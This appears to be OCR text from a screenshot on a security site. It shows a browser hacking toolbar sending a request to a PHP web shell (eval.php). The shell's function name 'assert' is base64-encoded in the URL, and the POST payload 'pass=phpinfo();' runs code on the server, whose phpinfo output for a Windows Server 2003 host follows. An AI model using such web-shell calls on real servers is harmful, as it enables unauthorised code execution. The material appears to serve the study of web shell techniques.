 SQL XSS Encryption Encoding Other
URL
http://iis6.com/eval.php?e=YXNzZXJ0
URL
Enable Post data Enable Referrer
pass=phpinfo();
PHP Version 5.3.27
php
System Windows NT D185 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service
Pack 2) i586
Build Date Aug 15 2013 11:24:59
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--disable-zts" "--enable-odbc" "--enable-zlib" "--with-iconv"
Command "--with-libxml" "--with-simplexml" "--with-xml" "--enable-xmlreader" "--without-xmlrpc"
"--enable-xmlwriter" "--with-mcrypt" "--enable-pdo" "--disable-ipv6" "--without-gd"
Server API CGI/FastCGI
Virtual Directory disabled
Support
drops.wooyun.org